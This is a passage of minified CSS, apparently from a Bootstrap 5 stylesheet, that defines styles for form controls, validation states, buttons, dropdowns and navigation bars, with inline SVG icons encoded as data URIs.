min-height: calc(1.5em + 0.75rem + 2px);}textarea.form-control-sm {	min-height: calc(1.5em + 0.5rem + 2px);}textarea.form-control-lg {	min-height: calc(1.5em + 1rem + 2px);}.form-control-color {	max-width: 3rem;	height: auto;	padding: 0.375rem;}.form-control-color:not(:disabled):not([readonly]) {	cursor: pointer;}.form-control-color::-moz-color-swatch {	height: 1.5em;	border-radius: 0.25rem;}.form-control-color::-webkit-color-swatch {	height: 1.5em;	border-radius: 0.25rem;}.form-select {	display: block;	width: 100%;	padding: 0.375rem 2.25rem 0.375rem 0.75rem;	font-size: 1rem;	font-weight: 400;	line-height: 1.5;	color: #212529;	background-color: #fff;	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");	background-repeat: no-repeat;	background-position: right 0.75rem center;	background-size: 16px 12px;	border: 1px solid #ced4da;	border-radius: 0.25rem;	appearance: none;}.form-select:focus {	border-color: #86b7fe;	outline: 0;	box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.form-select[multiple], .form-select[size]:not([size="1"]) {	padding-right: 0.75rem;	background-image: none;}.form-select:disabled {	background-color: #e9ecef;}.form-select:-moz-focusring {	color: transparent;	text-shadow: 0 0 0 #212529;}.form-select-sm {	padding-top: 0.25rem;	padding-bottom: 0.25rem;	padding-left: 0.5rem;	font-size: 0.875rem;}.form-select-lg {	padding-top: 0.5rem;	padding-bottom: 0.5rem;	padding-left: 1rem;	font-size: 1.25rem;}.form-check {	display: block;	min-height: 1.5rem;	padding-left: 1.5em;	margin-bottom: 0.125rem;}.form-check .form-check-input {	float: left;	margin-left: -1.5em;}.form-check-input {	width: 1em;	height: 1em;	margin-top: 0.3em;	vertical-align: top;	background-color: #fff;	background-repeat: no-repeat;	background-position: center;	background-size: contain;	border: 1px solid rgba(0, 0, 0, 0.25);	appearance: none;	color-adjust: exact;}.form-check-input[type="checkbox"] {	border-radius: 0.25em;}.form-check-input[type="radio"] {	border-radius: 50%;}.form-check-input:active {	filter: brightness(90%);}.form-check-input:focus {	border-color: #86b7fe;	outline: 0;	box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.form-check-input:checked {	background-color: #0d6efd;	border-color: #0d6efd;}.form-check-input:checked[type="checkbox"] {	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");}.form-check-input:checked[type="radio"] {	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");}.form-check-input[type="checkbox"]:indeterminate {	background-color: #0d6efd;	border-color: #0d6efd;	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");}.form-check-input:disabled {	pointer-events: none;	filter: none;	opacity: 0.5;}.form-check-input[disabled] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label {	opacity: 0.5;}.form-switch {	padding-left: 2.5em;}.form-switch .form-check-input {	width: 2em;	margin-left: -2.5em;	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");	background-position: left center;	border-radius: 2em;	transition: background-position 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {	.form-switch .form-check-input {		transition: none;	}}.form-switch .form-check-input:focus {	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");}.form-switch .form-check-input:checked {	background-position: right center;	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}.form-check-inline {	display: inline-block;	margin-right: 1rem;}.btn-check {	position: absolute;	clip: rect(0, 0, 0, 0);	pointer-events: none;}.btn-check[disabled] + .btn, .btn-check:disabled + .btn {	pointer-events: none;	filter: none;	opacity: 0.65;}.form-range {	width: 100%;	height: 1.5rem;	padding: 0;	background-color: transparent;	appearance: none;}.form-range:focus {	outline: 0;}.form-range:focus::-webkit-slider-thumb {	box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.form-range:focus::-moz-range-thumb {	box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.form-range::-moz-focus-outer {	border: 0;}.form-range::-webkit-slider-thumb {	width: 1rem;	height: 1rem;	margin-top: -0.25rem;	background-color: #0d6efd;	border: 0;	border-radius: 1rem;	transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;	appearance: none;}@media (prefers-reduced-motion: reduce) {	.form-range::-webkit-slider-thumb {		transition: none;	}}.form-range::-webkit-slider-thumb:active {	background-color: #b6d4fe;}.form-range::-webkit-slider-runnable-track {	width: 100%;	height: 0.5rem;	color: transparent;	cursor: pointer;	background-color: #dee2e6;	border-color: transparent;	border-radius: 1rem;}.form-range::-moz-range-thumb {	width: 1rem;	height: 1rem;	background-color: #0d6efd;	border: 0;	border-radius: 1rem;	transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;	appearance: none;}@media (prefers-reduced-motion: reduce) {	.form-range::-moz-range-thumb {		transition: none;	}}.form-range::-moz-range-thumb:active {	background-color: #b6d4fe;}.form-range::-moz-range-track {	width: 100%;	height: 0.5rem;	color: transparent;	cursor: pointer;	background-color: #dee2e6;	border-color: transparent;	border-radius: 1rem;}.form-range:disabled {	pointer-events: none;}.form-range:disabled::-webkit-slider-thumb {	background-color: #adb5bd;}.form-range:disabled::-moz-range-thumb {	background-color: #adb5bd;}.form-floating {	position: relative;}.form-floating > .form-control,.form-floating > .form-select {	height: calc(3.5rem + 2px);	padding: 1rem 0.75rem;}.form-floating > label {	position: absolute;	top: 0;	left: 0;	height: 100%;	padding: 1rem 0.75rem;	pointer-events: none;	border: 1px solid transparent;	transform-origin: 0 0;	transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;}@media (prefers-reduced-motion: reduce) {	.form-floating > label {		transition: none;	}}.form-floating > .form-control::placeholder {	color: transparent;}.form-floating > .form-control:focus, .form-floating > .form-control:not(:placeholder-shown) {	padding-top: 1.625rem;	padding-bottom: 0.625rem;}.form-floating > .form-control:-webkit-autofill {	padding-top: 1.625rem;	padding-bottom: 0.625rem;}.form-floating > .form-select {	padding-top: 1.625rem;	padding-bottom: 0.625rem;}.form-floating > .form-control:focus ~ label,.form-floating > .form-control:not(:placeholder-shown) ~ label,.form-floating > .form-select ~ label {	opacity: 0.65;	transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);}.form-floating > .form-control:-webkit-autofill ~ label {	opacity: 0.65;	transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);}.input-group {	position: relative;	display: flex;	flex-wrap: wrap;	align-items: stretch;	width: 100%;}.input-group > .form-control,.input-group > .form-select {	position: relative;	flex: 1 1 auto;	width: 1%;	min-width: 0;}.input-group > .form-control:focus,.input-group > .form-select:focus {	z-index: 3;}.input-group .btn {	position: relative;	z-index: 2;}.input-group .btn:focus {	z-index: 3;}.input-group-text {	display: flex;	align-items: center;	padding: 0.375rem 0.75rem;	font-size: 1rem;	font-weight: 400;	line-height: 1.5;	color: #212529;	text-align: center;	white-space: nowrap;	background-color: #e9ecef;	border: 1px solid #ced4da;	border-radius: 0.25rem;}.input-group-lg > .form-control,.input-group-lg > .form-select,.input-group-lg > .input-group-text,.input-group-lg > .btn {	padding: 0.5rem 1rem;	font-size: 1.25rem;	border-radius: 0.3rem;}.input-group-sm > .form-control,.input-group-sm > .form-select,.input-group-sm > .input-group-text,.input-group-sm > .btn {	padding: 0.25rem 0.5rem;	font-size: 0.875rem;	border-radius: 0.2rem;}.input-group-lg > .form-select,.input-group-sm > .form-select {	padding-right: 3rem;}.input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3) {	border-top-right-radius: 0;	border-bottom-right-radius: 0;}.input-group.has-validation > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation > .dropdown-toggle:nth-last-child(n + 4) {	border-top-right-radius: 0;	border-bottom-right-radius: 0;}.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {	margin-left: -1px;	border-top-left-radius: 0;	border-bottom-left-radius: 0;}.valid-feedback {	display: none;	width: 100%;	margin-top: 0.25rem;	font-size: 0.875em;	color: #198754;}.valid-tooltip {	position: absolute;	top: 100%;	z-index: 5;	display: none;	max-width: 100%;	padding: 0.25rem 0.5rem;	margin-top: .1rem;	font-size: 0.875rem;	color: #fff;	background-color: rgba(25, 135, 84, 0.9);	border-radius: 0.25rem;}.was-validated :valid ~ .valid-feedback,.was-validated :valid ~ .valid-tooltip,.is-valid ~ .valid-feedback,.is-valid ~ .valid-tooltip {	display: block;}.was-validated .form-control:valid, .form-control.is-valid {	border-color: #198754;	padding-right: calc(1.5em + 0.75rem);	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");	background-repeat: no-repeat;	background-position: right calc(0.375em + 0.1875rem) center;	background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .form-control:valid:focus, .form-control.is-valid:focus {	border-color: #198754;	box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);}.was-validated textarea.form-control:valid, textarea.form-control.is-valid {	padding-right: calc(1.5em + 0.75rem);	background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated .form-select:valid, .form-select.is-valid {	border-color: #198754;}.was-validated .form-select:valid:not([multiple]):not([size]), .was-validated .form-select:valid:not([multiple])[size="1"], .form-select.is-valid:not([multiple]):not([size]), .form-select.is-valid:not([multiple])[size="1"] {	padding-right: 4.125rem;	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");	background-position: right 0.75rem center, center right 2.25rem;	background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .form-select:valid:focus, .form-select.is-valid:focus {	border-color: #198754;	box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);}.was-validated .form-check-input:valid, .form-check-input.is-valid {	border-color: #198754;}.was-validated .form-check-input:valid:checked, .form-check-input.is-valid:checked {	background-color: #198754;}.was-validated .form-check-input:valid:focus, .form-check-input.is-valid:focus {	box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);}.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {	color: #198754;}.form-check-inline .form-check-input ~ .valid-feedback {	margin-left: .5em;}.was-validated .input-group .form-control:valid, .input-group .form-control.is-valid, .was-validated.input-group .form-select:valid,.input-group .form-select.is-valid {	z-index: 1;}.was-validated .input-group .form-control:valid:focus, .input-group .form-control.is-valid:focus, .was-validated.input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus {	z-index: 3;}.invalid-feedback {	display: none;	width: 100%;	margin-top: 0.25rem;	font-size: 0.875em;	color: #dc3545;}.invalid-tooltip {	position: absolute;	top: 100%;	z-index: 5;	display: none;	max-width: 100%;	padding: 0.25rem 0.5rem;	margin-top: .1rem;	font-size: 0.875rem;	color: #fff;	background-color: rgba(220, 53, 69, 0.9);	border-radius: 0.25rem;}.was-validated :invalid ~ .invalid-feedback,.was-validated :invalid ~ .invalid-tooltip,.is-invalid ~ .invalid-feedback,.is-invalid ~ .invalid-tooltip {	display: block;}.was-validated .form-control:invalid, .form-control.is-invalid {	border-color: #dc3545;	padding-right: calc(1.5em + 0.75rem);	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");	background-repeat: no-repeat;	background-position: right calc(0.375em + 0.1875rem) center;	background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {	border-color: #dc3545;	box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);}.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {	padding-right: calc(1.5em + 0.75rem);	background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated .form-select:invalid, .form-select.is-invalid {	border-color: #dc3545;}.was-validated .form-select:invalid:not([multiple]):not([size]), .was-validated .form-select:invalid:not([multiple])[size="1"], .form-select.is-invalid:not([multiple]):not([size]), .form-select.is-invalid:not([multiple])[size="1"] {	padding-right: 4.125rem;	background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");	background-position: right 0.75rem center, center right 2.25rem;	background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .form-select:invalid:focus, .form-select.is-invalid:focus {	border-color: #dc3545;	box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);}.was-validated .form-check-input:invalid, .form-check-input.is-invalid {	border-color: #dc3545;}.was-validated .form-check-input:invalid:checked, .form-check-input.is-invalid:checked {	background-color: #dc3545;}.was-validated .form-check-input:invalid:focus, .form-check-input.is-invalid:focus {	box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);}.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {	color: #dc3545;}.form-check-inline .form-check-input ~ .invalid-feedback {	margin-left: .5em;}.was-validated .input-group .form-control:invalid, .input-group .form-control.is-invalid, .was-validated.input-group .form-select:invalid,.input-group .form-select.is-invalid {	z-index: 2;}.was-validated .input-group .form-control:invalid:focus, .input-group .form-control.is-invalid:focus, .was-validated.input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus {	z-index: 3;}.btn {	display: inline-block;	font-family: "Poppins", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;	font-weight: 700;	line-height: 1.5;	color: #777777;	text-align: center;	vertical-align: middle;	cursor: pointer;	user-select: none;	background-color: transparent;	border: 1px solid transparent;	padding: 0.375rem 0.75rem;	font-size: 1rem;	border-radius: 0;	transition: all 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {	.btn {		transition: none;	}}.btn:hover {	color: #777777;	text-decoration: none;}.btn-check:focus + .btn, .btn:focus {	outline: 0;	box-shadow: 0;}.btn:disabled, .btn.disabled,fieldset:disabled .btn {	pointer-events: none;	opacity: 0.65;}.btn-link {	font-weight: 400;	color: #0d6efd;	text-decoration: none;}.btn-link:hover {	color: #0a58ca;	text-decoration: underline;}.btn-link:focus {	text-decoration: underline;}.btn-link:disabled, .btn-link.disabled {	color: #777777;}.btn-lg, .btn-group-lg > .btn {	padding: 0.5rem 1rem;	font-size: 1.25rem;	border-radius: 0.3rem;}.btn-sm, .btn-group-sm > .btn {	padding: 0.25rem 0.5rem;	font-size: 0.875rem;	border-radius: 0.2rem;}.fade {	transition: opacity 0.15s linear;}@media (prefers-reduced-motion: reduce) {	.fade {		transition: none;	}}.fade:not(.show) {	opacity: 0;}.collapse:not(.show) {	display: none;}.collapsing {	height: 0;	overflow: hidden;	transition: height 0.35s ease;}@media (prefers-reduced-motion: reduce) {	.collapsing {		transition: none;	}}.dropup,.dropend,.dropdown,.dropstart {	position: relative;}.dropdown-toggle {	white-space: nowrap;}.dropdown-toggle::after {	display: inline-block;	margin-left: 0.255em;	vertical-align: 0.255em;	content: "";	border-top: 0.3em solid;	border-right: 0.3em solid transparent;	border-bottom: 0;	border-left: 0.3em solid transparent;}.dropdown-toggle:empty::after {	margin-left: 0;}.dropdown-menu {	position: absolute;	z-index: 1000;	display: none;	min-width: 10rem;	padding: 0.5rem 0;	margin: 0;	font-size: 1rem;	color: #212529;	text-align: left;	list-style: none;	background-color: #fff;	background-clip: padding-box;	border: 1px solid rgba(0, 0, 0, 0.15);	border-radius: 0.25rem;}.dropdown-menu[data-bs-popper] {	top: 100%;	left: 0;	margin-top: 0.125rem;}.dropdown-menu-start {	--bs-position: start;}.dropdown-menu-start[data-bs-popper] {	right: auto /* rtl:ignore */;	left: 0 /* rtl:ignore */;}.dropdown-menu-end {	--bs-position: end;}.dropdown-menu-end[data-bs-popper] {	right: 0 /* rtl:ignore */;	left: auto /* rtl:ignore */;}@media (min-width: 576px) {	.dropdown-menu-sm-start {		--bs-position: start;	}	.dropdown-menu-sm-start[data-bs-popper] {		right: auto /* rtl:ignore */;		left: 0 /* rtl:ignore */;	}	.dropdown-menu-sm-end {		--bs-position: end;	}	.dropdown-menu-sm-end[data-bs-popper] {		right: 0 /* rtl:ignore */;		left: auto /* rtl:ignore */;	}}@media (min-width: 768px) {	.dropdown-menu-md-start {		--bs-position: start;	}	.dropdown-menu-md-start[data-bs-popper] {		right: auto /* rtl:ignore */;		left: 0 /* rtl:ignore */;	}	.dropdown-menu-md-end {		--bs-position: end;	}	.dropdown-menu-md-end[data-bs-popper] {		right: 0 /* rtl:ignore */;		left: auto /* rtl:ignore */;	}}@media (min-width: 992px) {	.dropdown-menu-lg-start {		--bs-position: start;	}	.dropdown-menu-lg-start[data-bs-popper] {		right: auto /* rtl:ignore */;		left: 0 /* rtl:ignore */;	}	.dropdown-menu-lg-end {		--bs-position: end;	}	.dropdown-menu-lg-end[data-bs-popper] {		right: 0 /* rtl:ignore */;		left: auto /* rtl:ignore */;	}}@media (min-width: 1200px) {	.dropdown-menu-xl-start {		--bs-position: start;	}	.dropdown-menu-xl-start[data-bs-popper] {		right: auto /* rtl:ignore */;		left: 0 /* rtl:ignore */;	}	.dropdown-menu-xl-end {		--bs-position: end;	}	.dropdown-menu-xl-end[data-bs-popper] {		right: 0 /* rtl:ignore */;		left: auto /* rtl:ignore */;	}}@media (min-width: 1600px) {	.dropdown-menu-xxl-start {		--bs-position: start;	}	.dropdown-menu-xxl-start[data-bs-popper] {		right: auto /* rtl:ignore */;		left: 0 /* rtl:ignore */;	}	.dropdown-menu-xxl-end {		--bs-position: end;	}	.dropdown-menu-xxl-end[data-bs-popper] {		right: 0 /* rtl:ignore */;		left: auto /* rtl:ignore */;	}}.dropup .dropdown-menu[data-bs-popper] {	top: auto;	bottom: 100%;	margin-top: 0;	margin-bottom: 0.125rem;}.dropup .dropdown-toggle::after {	display: inline-block;	margin-left: 0.255em;	vertical-align: 0.255em;	content: "";	border-top: 0;	border-right: 0.3em solid transparent;	border-bottom: 0.3em solid;	border-left: 0.3em solid transparent;}.dropup .dropdown-toggle:empty::after {	margin-left: 0;}.dropend .dropdown-menu[data-bs-popper] {	top: 0;	right: auto;	left: 100%;	margin-top: 0;	margin-left: 0.125rem;}.dropend .dropdown-toggle::after {	display: inline-block;	margin-left: 0.255em;	vertical-align: 0.255em;	content: "";	border-top: 0.3em solid transparent;	border-right: 0;	border-bottom: 0.3em solid transparent;	border-left: 0.3em solid;}.dropend .dropdown-toggle:empty::after {	margin-left: 0;}.dropend .dropdown-toggle::after {	vertical-align: 0;}.dropstart .dropdown-menu[data-bs-popper] {	top: 0;	right: 100%;	left: auto;	margin-top: 0;	margin-right: 0.125rem;}.dropstart .dropdown-toggle::after {	display: inline-block;	margin-left: 0.255em;	vertical-align: 0.255em;	content: "";}.dropstart .dropdown-toggle::after {	display: none;}.dropstart .dropdown-toggle::before {	display: inline-block;	margin-right: 0.255em;	vertical-align: 0.255em;	content: "";	border-top: 0.3em solid transparent;	border-right: 0.3em solid;	border-bottom: 0.3em solid transparent;}.dropstart .dropdown-toggle:empty::after {	margin-left: 0;}.dropstart .dropdown-toggle::before {	vertical-align: 0;}.dropdown-divider {	height: 0;	margin: 0.5rem 0;	overflow: hidden;	border-top: 1px solid rgba(0, 0, 0, 0.15);}.dropdown-item {	display: block;	width: 100%;	padding: 0.25rem 1rem;	clear: both;	font-weight: 400;	color: #212529;	text-align: inherit;	white-space: nowrap;	background-color: transparent;	border: 0;}.dropdown-item:hover, .dropdown-item:focus {	color: #1e2125;	text-decoration: none;	background-color: #e9ecef;}.dropdown-item.active, .dropdown-item:active {	color: #fff;	text-decoration: none;	background-color: #0d6efd;}.dropdown-item.disabled, .dropdown-item:disabled {	color: #adb5bd;	pointer-events: none;	background-color: transparent;}.dropdown-menu.show {	display: block;}.dropdown-header {	display: block;	padding: 0.5rem 1rem;	margin-bottom: 0;	font-size: 0.75rem;	color: #6c757d;	white-space: nowrap;}.dropdown-item-text {	display: block;	padding: 0.25rem 1rem;	color: #212529;}.dropdown-menu-dark {	color: #dee2e6;	background-color: #343a40;	border-color: rgba(0, 0, 0, 0.15);}.dropdown-menu-dark .dropdown-item {	color: #dee2e6;}.dropdown-menu-dark .dropdown-item:hover, .dropdown-menu-dark .dropdown-item:focus {	color: #fff;	background-color: rgba(255, 255, 255, 0.15);}.dropdown-menu-dark .dropdown-item.active, .dropdown-menu-dark .dropdown-item:active {	color: #fff;	background-color: #0d6efd;}.dropdown-menu-dark .dropdown-item.disabled, .dropdown-menu-dark .dropdown-item:disabled {	color: #adb5bd;}.dropdown-menu-dark .dropdown-divider {	border-color: rgba(0, 0, 0, 0.15);}.dropdown-menu-dark .dropdown-item-text {	color: #dee2e6;}.dropdown-menu-dark .dropdown-header {	color: #adb5bd;}.btn-group,.btn-group-vertical {	position: relative;	display: inline-flex;	vertical-align: middle;}.btn-group > .btn,.btn-group-vertical > .btn {	position: relative;	flex: 1 1 auto;}.btn-group > .btn-check:checked + .btn,.btn-group > .btn-check:focus + .btn,.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn-check:checked + .btn,.btn-group-vertical > .btn-check:focus + .btn,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active {	z-index: 1;}.btn-toolbar {	display: flex;	flex-wrap: wrap;	justify-content: flex-start;}.btn-toolbar .input-group {	width: auto;}.btn-group > .btn:not(:first-child),.btn-group > .btn-group:not(:first-child) {	margin-left: -1px;}.btn-group > .btn:not(:last-child):not(.dropdown-toggle),.btn-group > .btn-group:not(:last-child) > .btn {	border-top-right-radius: 0;	border-bottom-right-radius: 0;}.btn-group > .btn:nth-child(n + 3),.btn-group > :not(.btn-check) + .btn,.btn-group > .btn-group:not(:first-child) > .btn {	border-top-left-radius: 0;	border-bottom-left-radius: 0;}.dropdown-toggle-split {	padding-right: 0.5625rem;	padding-left: 0.5625rem;}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after {	margin-left: 0;}.dropstart .dropdown-toggle-split::before {	margin-right: 0;}.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {	padding-right: 0.375rem;	padding-left: 0.375rem;}.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {	padding-right: 0.75rem;	padding-left: 0.75rem;}.btn-group-vertical {	flex-direction: column;	align-items: flex-start;	justify-content: center;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group {	width: 100%;}.btn-group-vertical > .btn:not(:first-child),.btn-group-vertical > .btn-group:not(:first-child) {	margin-top: -1px;}.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical > .btn-group:not(:last-child) > .btn {	border-bottom-right-radius: 0;	border-bottom-left-radius: 0;}.btn-group-vertical > .btn ~ .btn,.btn-group-vertical > .btn-group:not(:first-child) > .btn {	border-top-left-radius: 0;	border-top-right-radius: 0;}.nav {	display: flex;	flex-wrap: wrap;	padding-left: 0;	margin-bottom: 0;	list-style: none;}.nav-link {	display: block;	padding: 0.5rem 1rem;	color: #0d6efd;	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {	.nav-link {		transition: none;	}}.nav-link:hover, .nav-link:focus {	color: #0a58ca;	text-decoration: none;}.nav-link.disabled {	color: #6c757d;	pointer-events: none;	cursor: default;}.nav-tabs {	border-bottom: 1px solid #dee2e6;}.nav-tabs .nav-link {	margin-bottom: -1px;	background: none;	border: 1px solid transparent;	border-top-left-radius: 0.25rem;	border-top-right-radius: 0.25rem;}.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {	border-color: #e9ecef #e9ecef #dee2e6;	isolation: isolate;}.nav-tabs .nav-link.disabled {	color: #6c757d;	background-color: transparent;	border-color: transparent;}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link {	color: #495057;	background-color: #fff;	border-color: #dee2e6 #dee2e6 #fff;}.nav-tabs .dropdown-menu {	margin-top: -1px;	border-top-left-radius: 0;	border-top-right-radius: 0;}.nav-pills .nav-link {	background: none;	border: 0;	border-radius: 0.25rem;}.nav-pills .nav-link.active,.nav-pills .show > .nav-link {	color: #fff;	background-color: #0d6efd;}.nav-fill > .nav-link,.nav-fill .nav-item {	flex: 1 1 auto;	text-align: center;}.nav-justified > .nav-link,.nav-justified .nav-item {	flex-basis: 0;	flex-grow: 1;	text-align: center;}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link {	width: 100%;}.tab-content > .tab-pane {	display: none;}.tab-content > .active {	display: block;}.navbar {	position: relative;	display: flex;	flex-wrap: wrap;	align-items: center;	justify-content: space-between;	padding-top: 0.5rem;	padding-bottom: 0.5rem;}.navbar > .container,.navbar > .container-fluid, .navbar > .container-sm, .navbar > .container-md, .navbar > .container-lg, .navbar > .container-xl {	display: flex;	flex-wrap: inherit;	align-items: center;	justify-content: space-between;}.navbar-brand {	padding-top: 0.3125rem;	padding-bottom: 0.3125rem;	margin-right: 1rem;	font-size: 1.25rem;	white-space: nowrap;}.navbar-brand:hover, .navbar-brand:focus {	text-decoration: none;}.navbar-nav {	display: flex;	flex-direction: column;	padding-left: 0;	margin-bottom: 0;	list-style: none;}.navbar-nav .nav-link {	padding-right: 0;	padding-left: 0;}.navbar-nav .dropdown-menu {	position: static;}.navbar-text {	padding-top: 0.5rem;	padding-bottom: 0.5rem;}.navbar-collapse {	flex-basis: 100%;	flex-grow: 1;	align-items: center;}.navbar-toggler {	padding: 0.25rem 0.75rem;	font-size: 1.25rem;	line-height: 1;	background-color: transparent;	border: 1px solid transparent;	border-radius: 0.25rem;	transition: box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {	.navbar-toggler {		transition: none;	}}.navbar-toggler:hover {	text-decoration: none;}.navbar-toggler:focus {	text-decoration: none;	outline: 0;	box-shadow: 0 0 0 0.25rem;}.navbar-toggler-icon {	display: inline-block;	width: 1.5em;	height: 1.5em;	vertical-align: middle;	background-repeat: no-repeat;	background-position: center;	background-size: 100%;}.navbar-nav-scroll {	max-height: var(--bs-scroll-height, 75vh);	overflow-y: auto;}@media (min-width: 576px) {	.navbar-expand-sm {		flex-wrap: nowrap;		justify-content: flex-start;	}	.navbar-expand-sm .navbar-nav {		flex-direction: row;	}	.navbar-expand-sm .navbar-nav .dropdown-menu {		position: absolute;	}	.navbar-expand-sm .navbar-nav .nav-link {		padding-right: 0.5rem;		padding-left: 0.5rem;	}	.navbar-expand-sm .navbar-nav-scroll {		overflow: visible;	}	.navbar-expand-sm .navbar-collapse {		display: flex !important;		flex-basis: auto;	}	.navbar-expand-sm .navbar-toggler {		display: none;	}}@media (min-width: 768px) {	